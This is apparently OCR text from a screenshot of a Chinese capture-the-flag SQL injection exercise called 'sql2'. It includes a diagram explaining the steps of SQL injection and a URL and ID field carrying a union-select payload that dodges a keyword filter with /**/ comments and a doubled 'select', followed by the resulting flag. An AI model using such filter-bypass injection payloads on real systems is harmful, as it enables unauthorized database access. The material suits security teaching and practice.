 欢迎来到sql2
192.168.1.29/web/sql2.php?id=0%27+union%2F**%2Fselselectect%2F**%2F*%2F**%2Ffrom%2F**%2Fflag%2F**%2Fwhere%271%27%3D%271&Submi
sql2有点小障碍!!!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:0'union/**/select/**/*/**/from/**/flag/**/where'1'='1
name:1
age:flag{ZmxhZ3tlYXN5fQ==}